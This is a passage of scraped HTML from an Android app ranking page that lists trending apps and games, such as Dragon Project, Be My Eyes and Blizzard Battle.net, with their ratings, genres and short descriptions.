text-left"><div class="hp-10"><b>Ratings</b> 28598:<br>+ 368 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/net.gogame.dragon"><img class="lazyload" src="../images/image.jpg" data-src="../2hf3eoAuqlQrNUj9wP6-9rD5ViBmGfhGO3L7i0PeEqCyq47oJkM6Ci91BXSZQwsbnZo_w300.jpg" alt="Dragon Project" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/net.gogame.dragon">Dragon Project</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by goGame  / Action </p><p class="small description">Top action RPG from Japan, featuring monster slaying and multiplayer co-op play.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../aUERalrzcvfFRBwk4W7ZJ6TV_ZaIwqS2kgw4NC2oaZQiagR-71afDlSsGYxgWg2nnfQ_w300.jpg" alt="Underhand" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/edu.cornell.gdiac.underhand"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 777:<br>+ 132 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/edu.cornell.gdiac.underhand"><img class="lazyload" src="../images/image.jpg" data-src="../aUERalrzcvfFRBwk4W7ZJ6TV_ZaIwqS2kgw4NC2oaZQiagR-71afDlSsGYxgWg2nnfQ_w300.jpg" alt="Underhand" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/edu.cornell.gdiac.underhand">Underhand</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Spoopy Squad  / Strategy </p><p class="small description">Lead your cult and summon the evil gods in this strategy card game.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.3 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../aQPL5GBBAWye2nh15lShH5MbSTE5TlDaGDiz-eeuk2z8C5WMI9v0_Q_kNF0j9MnZ5w_w300.jpg" alt="Epic Conquest" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.gacogames.epiccon"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>13 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1850:<br>+ 495 / day</div></div></span></div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.gacogames.epiccon"><img class="lazyload" src="../images/image.jpg" data-src="../aQPL5GBBAWye2nh15lShH5MbSTE5TlDaGDiz-eeuk2z8C5WMI9v0_Q_kNF0j9MnZ5w_w300.jpg" alt="Epic Conquest" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title"><a href="http://applify.me/android/com.gacogames.epiccon">Epic Conquest</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Gaco Games  / Role Playing </p><p class="small description">Challenge yourself in this exciting, fast-paced Action RPG with intense combat!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.8 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../-9ged7gTUvRyuy10YevofnFJk4TJVPrhujRZw8pUe8otKWRK5f2WE7e6H082RE2tQQ_w300.jpg" alt="Be My Eyes - helping the blind see" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bemyeyes.bemyeyes"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 805:<br>+ 22 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bemyeyes.bemyeyes"><img class="lazyload" src="../images/image.jpg" data-src="../-9ged7gTUvRyuy10YevofnFJk4TJVPrhujRZw8pUe8otKWRK5f2WE7e6H082RE2tQQ_w300.jpg" alt="Be My Eyes - helping the blind see" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bemyeyes.bemyeyes">Be My Eyes - helping the blind see</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Be My Eyes  / Lifestyle </p><p class="small description">Enables the blind to receive live assistance from sighted volunteers.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../9P8yPAbNPNvDarmL2zWsmQV8aJArRX2hzrbvidY_-v6Im1QRumKTaH9od3iwLD98yl8_w300.jpg" alt="Iron Marines" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.ironhidegames.android.ironmarines"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 8395:<br>+ 51 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.ironhidegames.android.ironmarines"><img class="lazyload" src="../images/image.jpg" data-src="../9P8yPAbNPNvDarmL2zWsmQV8aJArRX2hzrbvidY_-v6Im1QRumKTaH9od3iwLD98yl8_w300.jpg" alt="Iron Marines" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.ironhidegames.android.ironmarines">Iron Marines</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Ironhide Game Studio  / Strategy </p><p class="small description">Real time strategy battles in amazing sci fi worlds! The galaxy needs you!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.8 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../wMMHtwwnqs8Oc7P0C-TW7m-osSQMH6ciCpRw6pBU2irkfso3nZUiJGsvVcGfMkqVhnU_w300.jpg" alt="OPUS: Rocket of Whispers" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.sigono.heaven01"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 15357:<br>+ 308 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.sigono.heaven01"><img class="lazyload" src="../images/image.jpg" data-src="../wMMHtwwnqs8Oc7P0C-TW7m-osSQMH6ciCpRw6pBU2irkfso3nZUiJGsvVcGfMkqVhnU_w300.jpg" alt="OPUS: Rocket of Whispers" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.sigono.heaven01">OPUS: Rocket of Whispers</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Sigono Inc.  / Adventure </p><p class="small description">Explore a world of mystery as you scavenge to unravel its secrets</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../BCSTRiR09sRXZCY-QoYfmtM51fxTGSUmsRM6wVDkjdVd8SRi2d3MtazO_mOSGRPx8QyV_w300.jpg" alt="DigimonLinks" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bandainamcoent.digimon_linkz_ww"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 58954:<br>+ 2203 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.bandainamcoent.digimon_linkz_ww"><img class="lazyload" src="../images/image.jpg" data-src="../BCSTRiR09sRXZCY-QoYfmtM51fxTGSUmsRM6wVDkjdVd8SRi2d3MtazO_mOSGRPx8QyV_w300.jpg" alt="DigimonLinks" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.bandainamcoent.digimon_linkz_ww">DigimonLinks</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by BANDAI NAMCO Entertainment Inc.  / Role Playing </p><p class="small description">Take part in full 3D command battles!Create your very own unique party!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.7 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../NebYSmsmRhixb20YTdb8rFJDheRpzeFiwlr1e8rsE6qgnTe4OmbhX4yEj6CHOriqzqs_w300.jpg" alt="Naval Storm TD" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.gamespire.tdstorm"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1092:<br>+ 55 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.gamespire.tdstorm"><img class="lazyload" src="../images/image.jpg" data-src="../NebYSmsmRhixb20YTdb8rFJDheRpzeFiwlr1e8rsE6qgnTe4OmbhX4yEj6CHOriqzqs_w300.jpg" alt="Naval Storm TD" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.gamespire.tdstorm">Naval Storm TD</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by GameSpire Ltd.  / Strategy </p><p class="small description">The first and only naval tower defense game!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../wAYM-iF1VfGlwiRHeWTkjSIkzHh-sTQwHJzK4EdVLjpmHNy6cfCai3M2YQfqERjfBMU_w300.jpg" alt="Gladiator Rising: Roguelike RPG" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.happiigamerstudio.gladiatorrising"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>2 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 1567:<br>+ 332 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.happiigamerstudio.gladiatorrising"><img class="lazyload" src="../images/image.jpg" data-src="../wAYM-iF1VfGlwiRHeWTkjSIkzHh-sTQwHJzK4EdVLjpmHNy6cfCai3M2YQfqERjfBMU_w300.jpg" alt="Gladiator Rising: Roguelike RPG" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.happiigamerstudio.gladiatorrising">Gladiator Rising: Roguelike RPG</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Happii Gamer  / Role Playing </p><p class="small description">Fight your way to become the ultimate gladiator in this epic new turn-based RPG.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../FgaxyaPjOxSBByje_47HgEJESymGyVjTGqGvOLCP09hVYA7n-EL3_GL2RdGTfFE0X2g_w300.jpg" alt="Weawow Current Weather - Free, No Ads &amp; Beautiful" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.weawow"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>6 months ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 319:<br>+ 61 / day</div></div></span></div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.weawow"><img class="lazyload" src="../images/image.jpg" data-src="../FgaxyaPjOxSBByje_47HgEJESymGyVjTGqGvOLCP09hVYA7n-EL3_GL2RdGTfFE0X2g_w300.jpg" alt="Weawow Current Weather - Free, No Ads &amp; Beautiful" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title"><a href="http://applify.me/android/com.weawow">Weawow Current Weather - Free, No Ads &amp; Beautiful</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by weawow current weather app  / Weather </p><p class="small description">Beautiful scenery and a highly exact weather forecast, via a simple interface.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../F-BwoXZH1JFtZrVH8Jst1t4FRuQn-PzLnS7bdPwxuiuwNxoqXKkAFhISHr5OaCsn7GU_w300.jpg" alt="Taichi Panda 3: Dragon Hunter" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.snailgameusa.pandathree"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>a month ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 6213:<br>+ 282 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.snailgameusa.pandathree"><img class="lazyload" src="../images/image.jpg" data-src="../F-BwoXZH1JFtZrVH8Jst1t4FRuQn-PzLnS7bdPwxuiuwNxoqXKkAFhISHr5OaCsn7GU_w300.jpg" alt="Taichi Panda 3: Dragon Hunter" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.snailgameusa.pandathree">Taichi Panda 3: Dragon Hunter</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Snail Games USA Inc  / Role Playing </p><p class="small description">Experience a fantasy adventure with top graphics and an epic thrilling story!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.1 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../7FX-tHkYuxuhZX1l5CyiWrN1BIPmMTR5VQRfMKEYb-Wly1NwYYh12Rt070amL2Hxqp0_w300.jpg" alt="FINAL FANTASY AWAKENING：SE Authorize 3D ARPG" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.se.finalfantasy"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 7284:<br>+ 1286 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.se.finalfantasy"><img class="lazyload" src="../images/image.jpg" data-src="../7FX-tHkYuxuhZX1l5CyiWrN1BIPmMTR5VQRfMKEYb-Wly1NwYYh12Rt070amL2Hxqp0_w300.jpg" alt="FINAL FANTASY AWAKENING：SE Authorize 3D ARPG" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.se.finalfantasy">FINAL FANTASY AWAKENING：SE Authorize 3D ARPG</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by EFUN COMPANY LIMITED  / Role Playing </p><p class="small description">The first 3D ARPG of FINAL FANTASY in Malaysia and Singapore has launched!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../jxdUatvX-84CY8go0HspQ06qMPcXW2T0IWrzymrgah2rqwKo2D2mFn7E_0tasR1kpQ_w300.jpg" alt="Dungeon Tails" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.timbermint.dungeontails"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>14 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 11:<br>+ 0 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.timbermint.dungeontails"><img class="lazyload" src="../images/image.jpg" data-src="../jxdUatvX-84CY8go0HspQ06qMPcXW2T0IWrzymrgah2rqwKo2D2mFn7E_0tasR1kpQ_w300.jpg" alt="Dungeon Tails" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.timbermint.dungeontails">Dungeon Tails</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Timbermint  / Adventure </p><p class="small description">Dungeon Tails is fun and goofy action game for all adventurers!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.9 </span><span> <i class="fa fa-usd"></i><i class="fa fa-usd"></i><i class="fa fa-usd"></i> </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../LhPHGCMDlrheU6hsgGAhiIAmB_F8HnFenrFAAs_jOVpF3hauNgdkQ_pygP5cF_y5BQ_w300.jpg" alt="Egypt Jewels - Gems Match 3 Digger" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.boutique.egyptjewels.matchdigger"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>18 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 524:<br>+ 88 / day</div></div></span></div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.boutique.egyptjewels.matchdigger"><img class="lazyload" src="../images/image.jpg" data-src="../LhPHGCMDlrheU6hsgGAhiIAmB_F8HnFenrFAAs_jOVpF3hauNgdkQ_pygP5cF_y5BQ_w300.jpg" alt="Egypt Jewels - Gems Match 3 Digger" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title"><a href="http://applify.me/android/com.boutique.egyptjewels.matchdigger">Egypt Jewels - Gems Match 3 Digger</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by FIRE STU  / Puzzle </p><p class="small description">Egypt Jewels, a super mysterious jewel &amp; gem exploring addictive match 3 puzzle.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../z67Vmu1V97pqcvKOSqFEew-6MUz3blZrxX3CnZIWl0D-1foB5XBzeYCdhwRQoYuijgc_w300.jpg" alt="DOKDO" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.zzoo.dokdo"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>7 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3236:<br>+ 505 / day</div></div></span></div><div class="corner-ribbon new-ribbon">NEW</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.zzoo.dokdo"><img class="lazyload" src="../images/image.jpg" data-src="../z67Vmu1V97pqcvKOSqFEew-6MUz3blZrxX3CnZIWl0D-1foB5XBzeYCdhwRQoYuijgc_w300.jpg" alt="DOKDO" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small new-ribbon">NEW</div></a></div><h3 class="title"><a href="http://applify.me/android/com.zzoo.dokdo">DOKDO</a></h3><p class="dev"><i class="fa fa-gamepad"></i>   by Zzoo  / Simulation </p><p class="small description">Explore the islands, across the Pacific Ocean and the Atlantic Ocean.</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.6 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../iUIb7qUoL51AlPkGPMg1GwRMCD67uRGFfh8bBnAaJU_iRB_O_6W_nDez_q_vZoPBJw_w300.jpg" alt="Blizzard Battle.net" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.blizzard.messenger"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>22 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 3284:<br>+ 28 / day</div></div></span></div><div class="corner-ribbon buzz-ribbon">BUZZ</div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.blizzard.messenger"><img class="lazyload" src="../images/image.jpg" data-src="../iUIb7qUoL51AlPkGPMg1GwRMCD67uRGFfh8bBnAaJU_iRB_O_6W_nDez_q_vZoPBJw_w300.jpg" alt="Blizzard Battle.net" style="width: 100%; margin-right: 10px"> <div class="corner-ribbon-small buzz-ribbon">BUZZ</div></a></div><h3 class="title"><a href="http://applify.me/android/com.blizzard.messenger">Blizzard Battle.net</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by Blizzard Entertainment, Inc.  / Communication </p><p class="small description">Stay connected with your friends wherever you are</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.4 </span><span> Free </span></span></div></div></div></div>  <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../Tilwwb85NoxGjVSAv-zwknR4SQK7z7q_wTlipfdwbSU6BKdqvVxQTwDjEWblsJSixm4_w300.jpg" alt="Free Bitcoin - BTC Mining" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.minerbtc.bitcoinfarmgate"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>19 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 522:<br>+ 75 / day</div></div></span></div></div><div class="overlay-container body"><div class="visible-xs-block col-xs-5" style="padding-left: 0px; max-width: 140px; min-width: 80px"><a href="http://applify.me/android/com.minerbtc.bitcoinfarmgate"><img class="lazyload" src="../images/image.jpg" data-src="../Tilwwb85NoxGjVSAv-zwknR4SQK7z7q_wTlipfdwbSU6BKdqvVxQTwDjEWblsJSixm4_w300.jpg" alt="Free Bitcoin - BTC Mining" style="width: 100%; margin-right: 10px"> </a></div><h3 class="title"><a href="http://applify.me/android/com.minerbtc.bitcoinfarmgate">Free Bitcoin - BTC Mining</a></h3><p class="dev"> <i class="fa fa-cogs"></i>  by KROWNTecLab  / Finance </p><p class="small description">Discover the benefits of a bitcoin mining. Download the app &amp; Get Free Bitcoin!</p><div class="elements-list clearfix"><span class="price"><span style="margin-right: 15px"><b>100</b>% </span><span style="margin-right: 15px"><i class="fa fa-star"></i> 4.5 </span><span> Free </span></span></div></div></div></div> </div></div> <a href="http://applify.me/ranking/all" style="width: 100%" class="btn btn-lg btn-gray-transparent object-non-visible object-visible">More</a></div><div class="tab-pane" id="mentions"><div class="clear-style"><div class="row grid-space-10"> <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="listing-item app-grid-item white-bg bordered mb-5"><div class="overlay-container hidden-xs" style="padding: 5px"><img class="lazyload" src="../images/image.jpg" data-src="../fHSeSWJF5KYbIxiUkiHBISatf8NcRZco82QnOhMbE02YrsC69lqFWySW73BlWd4WbaE_w300.jpg" alt="Stranger Things: The Game" style="width: 100%"> <a class="overlay-link" href="http://applify.me/android/com.bonusxp.legend"><i class="fa fa-search-plus"></i></a><div class="overlay-to-top links"><span class="small"><div class="col-md-6 text-left"><div class="hp-10"><b>First Seen:</b><br>15 days ago</div></div><div class="col-md-6 text-left"><div class="hp-10"><b>Ratings</b> 16090:<br>+ 987 / day</div></div></span></div><div class="corner-ribbon 